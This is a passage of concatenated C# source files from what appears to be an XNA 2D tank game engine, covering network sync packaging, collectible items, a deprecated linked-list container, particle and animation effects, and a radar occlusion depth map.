object[] newparams = ConvertObjArg(args);
newObjMg.args = newparams;
objMgInfoList.Add(newObjMg);
}
internal void AddObjMgDeleteSyncInfo(string objPath)
{
ObjMgSyncInfo newObjMg;
newObjMg.objPath = objPath;
newObjMg.objMgKind = (int)ObjMgKind.Delete;
newObjMg.objType = null;
newObjMg.args = new object[0];
objMgInfoList.Add(newObjMg);
}
internal void AddUserDefineInfo(string infoName, string infoID, params object[] args)
{
UserDefineInfo info;
info.infoName = infoName;
info.infoID = infoID;
info.args = ConvertObjArg(args);
userDefineInfoList.Add(info);
}
internal void SendPackage()
{
if (!IsCasheEmpty)
{
SocketMgr.SendGameLogicPackge(this);
ClearAllList();
}
}
private void ClearAllList()
{
objStaInfoList.Clear();
objEventInfoList.Clear();
objMgInfoList.Clear();
userDefineInfoList.Clear();
}
private static object[] ConvertObjArg(object[] args)
{
object[] newparams = new object[args.Length];
for (int i = 0; i < args.Length; i++)
{
if (args[i] is IGameObj)
{
newparams[i] = new GameObjSyncInfo(((IGameObj)args[i]).MgPath);
}
else
{
newparams[i] = args[i];
}
}
return newparams;
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using TankEngine2D.DataStructure;
namespace SmartTank.AI
{
public class AICommonServer : IAICommonServer
{
Rectanglef mapBorder;
public AICommonServer ( Rectanglef mapBorder )
{
this.mapBorder = mapBorder;
}
#region IAICommonServer ³ΙΤ±
public Rectanglef MapBorder
{
get { return mapBorder; }
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.GameObjs;
using SmartTank.PhiCol;
using TankEngine2D.Graphics;
using Microsoft.Xna.Framework;
using SmartTank.GameObjs.Item;
using SmartTank;
using SmartTank.Helpers;
using System.IO;
using Microsoft.Xna.Framework.Graphics;
using SmartTank.Draw;
namespace InterRules.Starwar
{
class Gold : ItemStatic
{
public delegate void GoldLiveTimeOutEventHandler(Gold sender);
public event GoldLiveTimeOutEventHandler OnLiveTimeOut;
AnimatedSpriteSeries animate;
float liveTimer = 0;
public Gold(string name, Vector2 pos, float azi)
{
this.name = name;
this.objInfo = new GameObjInfo("Gold", "");
this.pos = pos;
this.azi = azi;
LoadResource(pos, azi);
SetCollidSprite();
}
private void SetCollidSprite()
{
this.sprite = new Sprite(BaseGame.RenderEngine, Path.Combine(Directories.ContentDirectory, "Rules\\SpaceWar\\image\\field_coin_001.png"), true);
sprite.SetParameters(new Vector2(32, 32), pos, 1, 0, Color.White, LayerDepth.GroundObj, SpriteBlendMode.AlphaBlend);
this.colMethod = new SpriteColMethod(new Sprite[] { sprite });
}
private void LoadResource(Vector2 pos, float azi)
{
animate = new AnimatedSpriteSeries(BaseGame.RenderEngine);
animate.LoadSeriesFromFiles(BaseGame.RenderEngine, Path.Combine(Directories.ContentDirectory, "Rules\\SpaceWar\\image"), "field_coin_00", ".png", 1, 5, false);
animate.SetSpritesParameters(new Vector2(32, 32), pos, 1, azi, Color.White, LayerDepth.GroundObj, SpriteBlendMode.AlphaBlend);
GameManager.AnimatedMgr.Add(animate);
animate.Interval = 10;
animate.Start();
}
public void Dead()
{
animate.Stop();
}
public override void Update(float seconds)
{
liveTimer += seconds;
if (liveTimer > SpaceWarConfig.GoldLiveTime)
{
if (OnLiveTimeOut != null)
OnLiveTimeOut(this);
liveTimer = 0;
}
}
public override void Draw()
{
}
internal void Born(Vector2 pos)
{
this.pos = pos;
animate.SetSpritesParameters(new Vector2(32, 32), pos, 1, azi, Color.White, LayerDepth.GroundObj, SpriteBlendMode.AlphaBlend);
sprite.Pos = pos;
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using System.IO;
using SmartTank.PhiCol;
using SmartTank.Shelter;
using SmartTank.Senses.Vision;
using TankEngine2D.Graphics;
using TankEngine2D.DataStructure;
using SmartTank.Draw;
namespace SmartTank.GameObjs.Item
{
public class ItemCommon : IGameObj, IPhisicalObj, ICollideObj, IShelterObj, IEyeableObj
{
#region Variables
public event OnCollidedEventHandler OnCollided;
public event OnCollidedEventHandler OnOverlap;
string name;
GameObjInfo objInfo;
NonInertiasColUpdater phiUpdater;
Sprite sprite;
Vector2[] keyPoints;
public string Name
{
get { return name; }
}
public float Scale
{
get { return sprite.Scale; }
set { sprite.Scale = value; }
}
public Vector2 Vel
{
get { return phiUpdater.Vel; }
set { phiUpdater.Vel = value; }
}
public Vector2 Pos
{
get { return phiUpdater.Pos; }
set { phiUpdater.Pos = value; }
}
public float Azi
{
get { return phiUpdater.Azi; }
set { phiUpdater.Azi = value; }
}
#endregion
public ItemCommon( string name, string objClass, string script,
string texPath, Vector2 texOrigin, float scale, Vector2[] keyPoints,
Vector2 pos, float azi, Vector2 vel, float rotaVel )
{
this.name = name;
objInfo = new GameObjInfo( objClass, script );
sprite = new Sprite( BaseGame.RenderEngine, texPath, true );
sprite.SetParameters( texOrigin, pos, scale, azi, Color.White, LayerDepth.GroundObj, SpriteBlendMode.AlphaBlend );
sprite.UpdateTransformBounding();
this.keyPoints = keyPoints;
phiUpdater = new NonInertiasColUpdater( objInfo, pos, vel, azi, rotaVel, new Sprite[] { sprite } );
phiUpdater.OnCollied += new OnCollidedEventHandler( phiUpdater_OnCollied );
phiUpdater.OnOverlap += new OnCollidedEventHandler( phiUpdater_OnOverlap );
}
public ItemCommon( string name, string objClass, string script, string dataPath, GameObjData data, float scale, Vector2 pos, float azi, Vector2 vel, float rotaVel )
: this( name, objClass, script, Path.Combine( dataPath, data.baseNode.texPaths[0] ),
data.baseNode.structKeyPoints[0], scale, data.baseNode.visiKeyPoints.ToArray(),
pos, azi, vel, rotaVel )
{
}
public void LoadResource( TankEngine2D.RenderEngine renderEngine )
{
}
void phiUpdater_OnOverlap( IGameObj sender, CollisionResult result, GameObjInfo objB )
{
if (OnOverlap != null)
OnOverlap( this, result, objB );
}
void phiUpdater_OnCollied( IGameObj sender, CollisionResult result, GameObjInfo objB )
{
if (OnCollided != null)
OnCollided( this, result, objB );
}
#region IGameObj 成员
public GameObjInfo ObjInfo
{
get { return objInfo; }
}
#endregion
#region IUpdater 成员
public void Update( float seconds )
{
sprite.UpdateTransformBounding();
}
#endregion
#region IDrawableObj 成员
public void Draw()
{
sprite.Pos = phiUpdater.Pos;
sprite.Rata = phiUpdater.Azi;
sprite.Draw();
}
#endregion
#region IPhisicalObj 成员
public IPhisicalUpdater PhisicalUpdater
{
get { return phiUpdater; }
}
#endregion
#region ICollideObj 成员
public IColChecker ColChecker
{
get { return phiUpdater; }
}
#endregion
#region IShelterObj 成员
public CircleList<BorderPoint> BorderData
{
get { return sprite.BorderData; }
}
public Microsoft.Xna.Framework.Matrix WorldTrans
{
get { return sprite.Transform; }
}
public Rectanglef BoundingBox
{
get { return sprite.BoundRect; }
}
#endregion
#region IEyeableObj 成员
public Vector2[] KeyPoints
{
get { return keyPoints; }
}
public Matrix TransMatrix
{
get { return sprite.Transform; }
}
GetEyeableInfoHandler getEyeableInfoHandler;
public GetEyeableInfoHandler GetEyeableInfoHandler
{
get
{
return getEyeableInfoHandler;
}
set
{
getEyeableInfoHandler = value;
}
}
#endregion
#region IGameObj 成员
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using System.Collections;
using TankEngine2D.Helpers;
namespace TankEngine2D.DataStructure
{
/*
* 一个能够具有多重身份的链式容器。
*
* 如果其中的元素继承于某个接口(或父类),就能获取该链表的一个可以以该接口(或父类)进行迭代的副本。
*
* 当原链表中元素有所改动时,副本和原链表始终保持一致。
*
* */
/// <summary>
/// 多重身份链表的节点
/// </summary>
/// <typeparam name="T"></typeparam>
[Serializable]
[Obsolete]
public class MultiLinkedListNode<T> where T : class
{
static readonly public MultiLinkedListNode<T> empty = new MultiLinkedListNode<T>();
/// <summary>
/// 空构造函数
/// </summary>
public MultiLinkedListNode ()
{
}
/// <summary>
/// 设置节点中的值
/// </summary>
/// <param name="value"></param>
public MultiLinkedListNode ( T value )
{
this.value = value;
}
/// <summary>
/// 节点的值
/// </summary>
public T value;
/// <summary>
/// 该节点的前一个节点
/// </summary>
public MultiLinkedListNode<T> pre;
/// <summary>
/// 该节点的后一个节点
/// </summary>
public MultiLinkedListNode<T> next;
}
/// <summary>
/// 一个能够具有多重身份的链式容器。
/// 如果其中的元素继承于某个接口(或父类),就能获取该链表的一个可以以该接口(或父类)进行迭代的副本。
/// 当原链表中元素有所改动时,副本和原链表始终保持一致。
/// 该容器同时保管一个Hash表。以使查找效率更高,但也使容器中不能有节点值相同的节点。
/// </summary>
/// <typeparam name="T"></typeparam>
[Serializable]
[Obsolete("由于设计的一些不合理之处,该数据结构废弃,请使用新的MultiList类提供相似功能")]
public class MultiLinkedList<T> : IEnumerable<T> where T : class
{
#region Emunerator
private class MultiLinkedListEnumerator : IEnumerator<T>
{
public MultiLinkedListNode<T> curNode;
MultiLinkedListNode<T> first;
int EnumeLength = 0;
public MultiLinkedListEnumerator ( MultiLinkedList<T> list )
{
this.first = list.First;
EnumeLength = list.length;
}
#region IEnumerator<T> 成员
public T Current
{
get { return curNode != null ? curNode.value : null; }
}
#endregion
#region IDisposable 成员
public void Dispose ()
{
}
#endregion
#region IEnumerator 成员
object IEnumerator.Current
{
get { return curNode; }
}
public bool MoveNext ()
{
if (--EnumeLength < 0) return false;
if (curNode == null)
{
curNode = first;
return true;
}
else if (curNode.next != null)
{
curNode = curNode.next;
return true;
}
else
return false;
}
public void Reset ()
{
curNode = first;
}
#endregion
}
#endregion
#region Variables
MultiLinkedListNode<T> head;
MultiLinkedListNode<T> last;
int length;
/// <summary>
/// 为了使移除元素更高效而添加这个Hash表
/// </summary>
Dictionary<T, MultiLinkedListNode<T>> ValueNodeTable;
#endregion
#region Properties
MultiLinkedListNode<T> First
{
get { return head.next; }
}
MultiLinkedListNode<T> Last
{
get { return last; }
}
#endregion
#region Construction
/// <summary>
/// 构建一个空链表
/// </summary>
public MultiLinkedList ()
{
head = new MultiLinkedListNode<T>();
last = head;
ValueNodeTable = new Dictionary<T, MultiLinkedListNode<T>>();
}
#endregion
#region Methods
/// <summary>
/// 在链表的末尾加入一个新的节点
/// </summary>
/// <param name="node"></param>
/// <returns></returns>
public bool AddLast ( MultiLinkedListNode<T> node )
{
try
{
ValueNodeTable.Add( node.value, node );
length++;
last.next = node;
node.pre = last;
last = node;
}
catch (ArgumentException)
{
Log.Write( "MultiLinkedList : AddLast : ArgumentException : 当前键已存在." );
return false;
}
return true;
}
/// <summary>
/// 在链表的末尾加入一个新的节点
/// </summary>
/// <param name="value"></param>
/// <returns></returns>
public bool AddLast ( T value )
{
MultiLinkedListNode<T> node = new MultiLinkedListNode<T>( value );
return AddLast( node );
}
/// <summary>
/// 移除链表中的节点
/// </summary>
/// <param name="node"></param>
/// <returns></returns>
public bool Remove ( MultiLinkedListNode<T> node )
{
if (node != null && node.pre != null)
{
node.pre.next = node.next;
if (node.next != null)
node.next.pre = node.pre;
if (last == node)
last = node.pre;
ValueNodeTable.Remove( node.value );
length--;
return true;
}
else
return false;
}
/// <summary>
/// 查找链表中是否含有值为value的节点,如果有,则删除该节点。若没有,在日志上记录。
/// 查找过程使用Hash表。
/// </summary>
/// <param name="value"></param>
/// <returns></returns>
public bool Remove ( T value )
{
try
{
MultiLinkedListNode<T> node = ValueNodeTable[value];
if (node != null)
{
return Remove( node );
}
}
catch (KeyNotFoundException)
{
Log.Write( "MultiLinkedList: Remove : keyNotFoundException" );
}
return false;
}
/// <summary>
/// 对每个元素执行一次操作
/// </summary>
/// <param name="func"></param>
public void ForEach ( ForEachFunc<T> func )
{
MultiLinkedListEnumerator iter = new MultiLinkedListEnumerator( this );
while (iter.MoveNext())
{
func( ref iter.curNode.value );
}
}
/// <summary>
/// 用遍历的方法获得节点在链表中的位置。
/// 如果节点不在链表中,返回-1
/// </summary>
/// <param name="node"></param>
/// <returns></returns>
public int IndexOf ( MultiLinkedListNode<T> node )
{
MultiLinkedListEnumerator iter = new MultiLinkedListEnumerator( this );
int result = -1;
while (iter.MoveNext())
{
result++;
if (iter.curNode == node)
return result;
}
return -1;
}
/// <summary>
/// 将链表中的值转换到一个数组中。
/// </summary>
/// <returns></returns>
public T[] ToArray ()
{
T[] result = new T[this.length];
int i = 0;
foreach (T value in this)
{
result[i] = value;
i++;
}
return result;
}
/// <summary>
/// 获得该链表的一个副本,该副本是一个链表值的接口(或父类)的可迭代对象,并始终与原链表保持一致。
/// </summary>
/// <typeparam name="CopyType">副本迭代的类型,必须是链表中值的接口或父类</typeparam>
/// <returns></returns>
public IEnumerable<CopyType> GetConvertList<CopyType> () where CopyType : class
{
Type copyType = typeof( CopyType );
Type valueType = typeof( T );
if (copyType.IsInterface)
{
if (valueType.GetInterface( copyType.Name ) == null)
throw new Exception( "Can not convert ValueType to CopyType!" );
}
else
{
if (!typeof( T ).IsSubclassOf( typeof( CopyType ) ))
throw new Exception( "Can not convert ValueType to CopyType!" );
}
IEnumerable<CopyType> copy = new MultiListCopy<CopyType, T>( this );
return copy;
}
#endregion
#region IEnumerable<T> 成员
/// <summary>
/// 获得链表的迭代器
/// </summary>
/// <returns></returns>
public IEnumerator<T> GetEnumerator ()
{
return new MultiLinkedListEnumerator( this );
}
#endregion
#region IEnumerable 成员
System.Collections.IEnumerator System.Collections.IEnumerable.GetEnumerator ()
{
return GetEnumerator();
}
#endregion
}
/// <summary>
/// 多重身份链表的副本
/// </summary>
/// <typeparam name="CopyType"></typeparam>
/// <typeparam name="T"></typeparam>
[Serializable]
public class MultiListCopy<CopyType, T> : IEnumerable<CopyType>
where T : class
where CopyType : class
{
MultiLinkedList<T> list;
/// <summary>
/// 用原链表来创造该副本
/// </summary>
/// <param name="list"></param>
public MultiListCopy ( MultiLinkedList<T> list )
{
this.list = list;
}
#region IEnumerable<CopyType> 成员
/// <summary>
/// 获得迭代器
/// </summary>
/// <returns></returns>
public IEnumerator<CopyType> GetEnumerator ()
{
foreach (T obj in list)
{
yield return obj as CopyType;
}
}
#endregion
#region IEnumerable 成员
IEnumerator IEnumerable.GetEnumerator ()
{
return GetEnumerator();
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace MapEditor
{
static class ObjClassSearcher
{
public static List<ObjClassInfo> Search ( string DLLPath )
{
return null;
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.PhiCol;
namespace SmartTank.GameObjs.Tank
{
public interface ITankController : IPhisicalUpdater, IColChecker
{
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using TankEngine2D.DataStructure;
namespace SmartTank.AI
{
public interface IAICommonServer
{
Rectanglef MapBorder { get;}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
namespace GameEngine.Draw.BackGround
{
interface IBackGround
{
void Draw ();
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace SmartTank.GameObjs
{
[Serializable]
public class GameObjInfo
{
public readonly string ObjClass;
public readonly string Script;
public GameObjInfo( string objClass, string script )
{
this.ObjClass = objClass;
this.Script = script;
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using System.Reflection;
using TankEngine2D.Helpers;
using System.IO;
namespace SmartTank.Helpers.DependInject
{
public static class DIHelper
{
/// <summary>
/// 使用Assembly>.LoadFile函数获取程序集。
/// </summary>
/// <param name="assetFullName"></param>
/// <returns></returns>
static public Assembly GetAssembly ( string assetPath )
{
Assembly assembly = null;
try
{
assembly = Assembly.LoadFile( Path.Combine( System.Environment.CurrentDirectory, assetPath ) );
}
catch (Exception)
{
Log.Write( "Load Assembly error : " + assetPath + " load unsucceed!" );
return null;
}
return assembly;
}
static public object GetInstance ( Type type )
{
return Activator.CreateInstance( type );
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using GameEngine.Effects.Particles;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using Common.Helpers;
using System.IO;
using GameEngine.Draw;
namespace GameEngine.Effects.SceneEffects
{
public class SmokeGenerater : IManagedEffect
{
readonly string texAsset = Path.Combine( Directories.ContentDirectory, "SceneEffects\\CloudSingle" );
readonly Vector2 texOrigin = new Vector2( 32, 32 );
readonly float startRadius = 10;
bool isEnd = false;
ParticleSystem particleSystem;
float duaration;
float curSystemTime = -1;
float concen;
public float Concen
{
get { return concen; }
set { concen = value; }
}
public SmokeGenerater( float duaration, float partiDuara, Vector2 pos, Vector2 dir, float speed, float concen, bool managered )
{
this.duaration = duaration;
this.concen = concen;
Texture2D tex = BaseGame.ContentMgr.Load<Texture2D>( texAsset );
particleSystem = new ParticleSystem( duaration, partiDuara, pos, tex, texOrigin, null, LayerDepth.EffectLow + 0.01f,
delegate( float curTime, ref float timer )
{
if (this.concen == 0)
return 0;
else if (this.concen > 1)
return (int)(this.concen);
else if (curTime % (int)(1 / this.concen) == 0)
return 1;
else
return 0;
},
delegate( float curTime,float deltaTime, Vector2 lastPos, Vector2 curDir, int No )
{
if (curTime == 0)
return Vector2.Zero + RandomHelper.GetRandomVector2( -1, 1 );
else
return lastPos + curDir * speed;
},
delegate( float curTime, float deltaTime,Vector2 lastDir, int No )
{
if (curTime == 0)
return dir + RandomHelper.GetRandomVector2( -0.3f, 0.3f );
else
return lastDir;
},
delegate( float curTime, float deltaTime, float lastRadius, int No )
{
return startRadius * (1 + 0.1f * curTime);
},
delegate( float curTime, float deltaTime, Color lastColor, int No )
{
return new Color( 160, 160, 160, Math.Max( (byte)0, (byte)(255 * (partiDuara - curTime) / partiDuara) ) );
} );
if (managered)
EffectsMgr.AddManagedEffect( this );
}
public SmokeGenerater( float duaration, float partiDuara, Vector2 dir, float speed, float concen, bool managered)
: this( duaration, partiDuara, Vector2.Zero, dir, speed, concen, managered )
{
}
#region IManagedEffect 成员
public bool IsEnd
{
get { return isEnd; }
}
#endregion
#region IUpdater 成员
public void Update( float seconds )
{
curSystemTime++;
if (duaration != 0 && curSystemTime > duaration)
{
isEnd = true;
return;
}
particleSystem.Update(seconds);
}
#endregion
#region IDrawableObj 成员
public void Draw()
{
particleSystem.Draw();
}
#endregion
#region IDrawableObj 成员
public Vector2 Pos
{
get { return particleSystem.Pos; }
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace GameEngine.Effects
{
/// <summary>
/// 可切帧对象的基类
/// </summary>
public abstract class AnimatedSprite: IManagedEffect
{
#region Variables
/// <summary>
/// 当动画结束时引发这个事件
/// </summary>
public event EventHandler OnStop;
/// <summary>
/// 切帧频率
/// </summary>
public float Interval = 1;
/// <summary>
/// 动画的帧总数
/// </summary>
protected int mSumFrame;
/// <summary>
/// 当前的帧索引,从0开始
/// </summary>
protected int mCurFrameIndex;
float timer = 0;
bool started = false;
bool end = false;
int mShowedFrame;
int mSumShowFrame = 0;
bool mShowOnce = false;
#endregion
/// <summary>
/// 动画是否已经开始显示
/// </summary>
public bool IsStart
{
get { return started; }
}
/// <summary>
/// 动画是否已经结束
/// </summary>
public bool IsEnd
{
get { return end; }
}
#region Start
/// <summary>
/// 从索引0开始连续播放动画。
/// </summary>
public void Start ()
{
Start( 0 );
}
/// <summary>
/// 开始连续播放动画,制定开始的帧索引
/// </summary>
/// <param name="startFrame">开始处的帧索引</param>
public void Start ( int startFrame )
{
Start( startFrame, 0, false );
}
/// <summary>
/// Start to Show the Cartoon on Screen,
/// it will start at the startFrame index,
/// and after passing sumShowFrame's number of frames, it will a stop automatically, and call OnStop Event.
/// 开始播放动画,制定播放开始的索引和一共显示多少帧,并制定是否只播放一次
/// </summary>
/// <param name="startFrame">开始处的帧索引</param>
/// <param name="sumShowFrame">总共显示的帧数</param>
/// <param name="showOnce">是否只显示一次</param>
public void Start ( int startFrame, int sumShowFrame, bool showOnce )
{
started = true;
mCurFrameIndex = Math.Max( 0, Math.Min( mSumFrame, startFrame ) );
mSumShowFrame = sumShowFrame;
mShowedFrame = 0;
mShowOnce = showOnce;
}
#endregion
#region StopShow
private void Stop()
{
mShowedFrame = 0;
mCurFrameIndex = 0;
started = false;
if (OnStop != null)
OnStop(this, null);
}
#endregion
#region Draw Current Frame
/// <summary>
/// 绘制当前帧,由继承类重载后实现
/// </summary>
protected virtual void DrawCurFrame()
{
}
#endregion
#region IManagedEffect 成员
public void Update(float seconds)
{
timer += seconds;
if (timer >= Interval)
{
timer = 0;
NextFrame();
}
}
private void NextFrame()
{
if (mSumShowFrame != 0)
{
mShowedFrame++;
if (mShowedFrame >= mSumShowFrame)
{
Stop();
end = true;
}
}
mCurFrameIndex++;
if (mCurFrameIndex >= mSumFrame)
{
if (mShowOnce)
{
Stop();
end = true;
}
else
{
mCurFrameIndex -= mSumFrame;
}
}
}
#endregion
#region IDrawableObj 成员
public void Draw()
{
DrawCurFrame();
}
public abstract Microsoft.Xna.Framework.Vector2 Pos{ get; }
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using TankEngine2D.Graphics;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using System.IO;
using TankEngine2D.Helpers;
using SmartTank.Helpers;
using SmartTank.Draw;
namespace SmartTank.Effects.SceneEffects
{
public class Explode
{
AnimatedSpriteSingle animatefire;
AnimatedSpriteSingle animateBright;
public static void LoadResources()
{
AnimatedSpriteSingle.LoadResources( BaseGame.ContentMgr, Path.Combine( Directories.ContentDirectory, "SceneEffects\\fire" ) );
AnimatedSpriteSingle.LoadResources( BaseGame.ContentMgr, Path.Combine( Directories.ContentDirectory, "SceneEffects\\bright" ) );
}
public Explode( Vector2 pos, float rata )
{
animatefire = new AnimatedSpriteSingle( BaseGame.RenderEngine );
animatefire.LoadFromContent( BaseGame.ContentMgr, Path.Combine( Directories.ContentDirectory, "SceneEffects\\fire" ), 32, 32, 2 );
animatefire.SetParameters( new Vector2( 16, 16 ), pos, 2f, rata, Color.White, LayerDepth.EffectLow, SpriteBlendMode.AlphaBlend );
animatefire.Start( 0, 64, true );
animateBright = new AnimatedSpriteSingle( BaseGame.RenderEngine );
animateBright.LoadFromContent( BaseGame.ContentMgr, Path.Combine( Directories.ContentDirectory, "SceneEffects\\bright" ), 32, 32, 2 );
animateBright.SetParameters( new Vector2( 16, 16 ), pos, 2f, rata, Color.White, LayerDepth.EffectLow, SpriteBlendMode.AlphaBlend );
animateBright.Start( 0, 64, true );
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework.Graphics;
using Microsoft.Xna.Framework;
using GameEngine.Graphics;
using Common.DataStructure;
using Common.Helpers;
using GameEngine.Senses.Memory;
namespace GameEngine.Shelter
{
public class RaderDepthMap
{
#region Constants
readonly float scale;
//readonly int minSize = 10;
#endregion
#region Variables
float[] depthMap;
/*
* 需要为TankAI提供当前遮挡它的物体信息。
*
* 故加入此成员。
*
* */
IShelterObj[] objMap;
/// <summary>
/// 缓存物体的可见边界。
/// </summary>
VisiBordPoint[] objBordIndexMap;
IShelterObj[] curShelters;
ObjVisiBorder[] curObjVisiBorders;
Texture2D mapTex;
#endregion
#region Properties
public int Size
{
get { return depthMap.Length; }
}
public float this[float l]
{
get
{
int index = IndexOf( l );
if (index < 0 || index >= Size)
return 1;
else
return depthMap[index];
}
set
{
int index = IndexOf( l );
if (index < 0 || index >= Size)
return;
else
depthMap[index] = value;
}
}
public float[] DepthMap
{
get { return depthMap; }
}
#endregion
#region Construction
public RaderDepthMap( int gridSum )
{
depthMap = new float[gridSum];
scale = (float)gridSum / 2f;
ClearMap( 1 );
objMap = new IShelterObj[gridSum];
objBordIndexMap = new VisiBordPoint[gridSum];
mapTex = new Texture2D( BaseGame.Device, ShelterMgr.gridSum, 1, 1, TextureUsage.None, SurfaceFormat.Alpha8 );
}
public void ClearMap( float value )
{
for (int i = 0; i < depthMap.Length; i++)
{
depthMap[i] = value;
}
}
#endregion
#region Methods
public void ApplyShelterObj( Rader rader, IShelterObj obj )
{
Matrix worldMatrix = obj.WorldTrans;
CircleList<BorderPoint> border = obj.BorderData;
CircleListNode<BorderPoint> lastB = border.First.pre;
Vector2 pInRader = rader.TranslateToRaderSpace( Vector2.Transform( ConvertHelper.PointToVector2( lastB.value.p ), worldMatrix ) );
int lastIndex = IndexOf( pInRader.X );
float lastDepth = pInRader.Y;
CircleListNode<BorderPoint> cur = border.First;
for (int i = 0; i < border.Length; i++)
{
pInRader = rader.TranslateToRaderSpace( Vector2.Transform( ConvertHelper.PointToVector2( cur.value.p ), worldMatrix ) );
int curIndex = IndexOf( pInRader.X );
float curDepth = pInRader.Y;
if (pInRader.X >= -1.1f && pInRader.X <= 1.3f)
{
//this[pInRader.X] = Math.Min( this[pInRader.X], pInRader.Y );
SetValueAtIndex( curIndex, pInRader.Y, obj, i, cur.value.p );
if (curIndex - lastIndex > 1)
{
int overIndex = lastIndex + 1;
while (overIndex != curIndex)
{
float lerp = MathHelper.Lerp( lastDepth, curDepth, (curIndex - overIndex) / (curIndex - lastIndex) );
SetValueAtIndex( overIndex, lerp, obj, i, cur.value.p );
overIndex++;
}
}
else if (curIndex - lastIndex < -1)
{
int overIndex = lastIndex - 1;
while (overIndex != curIndex)
{
float lerp = MathHelper.Lerp( lastDepth, curDepth, (curIndex - overIndex) / (curIndex - lastIndex) );
SetValueAtIndex( overIndex, lerp, obj, i, cur.value.p );
overIndex--;
}
}
}
lastIndex = curIndex;
lastDepth = curDepth;
cur = cur.next;
}
}
public Texture2D GetMapTexture()
{
byte[] data = new byte[depthMap.Length];
for (int i = 0; i < depthMap.Length; i++)
{
data[i] = (byte)(depthMap[i] * 255);
}
BaseGame.Device.Textures[0] = null;
mapTex.SetData<byte>( data );
return mapTex;
}
public IShelterObj[] GetShelters()
{
return curShelters;
}
public ObjVisiBorder[] GetSheltersVisiBorder()
{
return curObjVisiBorders;
}
public void CalSheltersVisiBorder()
{
Dictionary<IShelterObj, List<VisiBordPoint>> temp = new Dictionary<IShelterObj, List<VisiBordPoint>>();
int index = 0;
foreach (IShelterObj obj in objMap)
{
if (obj != null)
{
if (!temp.ContainsKey( obj ))
{
temp.Add( obj, new List<VisiBordPoint>() );
}
temp[obj].Add( objBordIndexMap[index] );
}
index++;
}
curObjVisiBorders = new ObjVisiBorder[temp.Count];
curShelters = new IShelterObj[temp.Count];
int i = 0;
foreach (KeyValuePair<IShelterObj, List<VisiBordPoint>> pair in temp)
{
pair.Value.Sort(
delegate( VisiBordPoint p1, VisiBordPoint p2 )
{
if (p1.index < p2.index)
return -1;
else if (p1.index == p2.index)
return 0;
else
return 1;
} );
CircleList<VisiBordPoint> points = new CircleList<VisiBordPoint>();
foreach (VisiBordPoint p in pair.Value)
{
if (points.Last == null || points.Last.value.index != p.index)
points.AddLast( p );
}
curObjVisiBorders[i] = new ObjVisiBorder( (IHasBorderObj)pair.Key, points );
curShelters[i] = pair.Key;
i++;
}
}
#endregion
#region Private Functions
private int IndexOf( float x )
{
return (int)((x + 1) * scale);
}
private void SetValueAtIndex( int index, float value, IShelterObj obj, int bordIndex, Point bordp )
{
if (index < 0 || index >= depthMap.Length)
return;
if (value < depthMap[index])
{
depthMap[index] = value;
objMap[index] = obj;
objBordIndexMap[index] = new VisiBordPoint( bordIndex, bordp );
}
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using TankEngine2D.DataStructure;
using Microsoft.Xna.Framework.Graphics;
using TankEngine2D.Helpers;
using TankEngine2D.Graphics;
using SmartTank.GameObjs;
using SmartTank.Draw;
using SmartTank.Senses.Vision;
using SmartTank.Senses.Memory;
namespace SmartTank.Shelter
{
/* 封装一个扇形的雷达。
*
* 用GPU来完成遮挡检测和雷达图形的绘制。
*
*
* 雷达空间(Rader Space)指以扇形中线为r轴,顺时针为正方向建立的级坐标系。(r,l)
*
* 其中扇形弧边两端点的坐标分别为(1,1)和(1,-1)。
*
* 将在此空间中完成深度数据和遮挡的计算。
*
* */
public class Rader : IDrawableObj
{
#region Constants
public static readonly float smallMapScale = (float)ShelterMgr.texSizeSmall / (float)ShelterMgr.texSize;
#endregion
#region Variables
/// <summary>
/// 夹角的一半
/// </summary>
float ang;
/// <summary>
/// 半径
/// </summary>
float r;
/// <summary>
/// 圆心位置
/// </summary>
Vector2 pos;
/// <summary>
/// 中线的方位角
/// </summary>
float azi;
/// <summary>
///
/// </summary>
Rectanglef bouBox;
/// <summary>
/// 雷达的颜色
/// </summary>
Color color;
/// <summary>
/// 旋转矩阵,在计算贴图时使用。
/// </summary>
Matrix rotaMatrix;
Texture2D texture;
Texture2D texSmall;
Color[] textureData;
internal RaderDepthMap depthMap;
internal RenderTarget2D target;
internal RenderTarget2D targetSmall;
int leftWaitframe = 0;
// 当前的遮挡物
IShelterObj[] shelterObjs = new IShelterObj[0];
ObjVisiBorder[] shelterVisiBorders = new ObjVisiBorder[0];
EyeableBorderObjInfo[] eyeableBorderObjInfos = new EyeableBorderObjInfo[0];
List<IEyeableInfo> curEyeableInfo = new List<IEyeableInfo>();
ObjMemoryKeeper objMemoryKeeper;
#endregion
#region Properties
public Vector2 Pos
{
get { return pos; }
set
{
pos = value;
}
}
public float X
{
get { return pos.X; }
set
{
pos.X = value;
}
}
public float Y
{
get { return pos.Y; }
set
{
pos.Y = value;
}
}
public float Azi
{
get { return azi; }
set
{
azi = value;
}
}
/// <summary>
/// 夹角的一半
/// </summary>
public float Ang
{
get { return ang; }
set { ang = value; }
}
/// <summary>
/// 半径
/// </summary>
public float R
{
get { return r; }
set { r = value; }
}
public Rectanglef BoundBox
{
get { return bouBox; }
}
/// <summary>
/// 中线单位向量
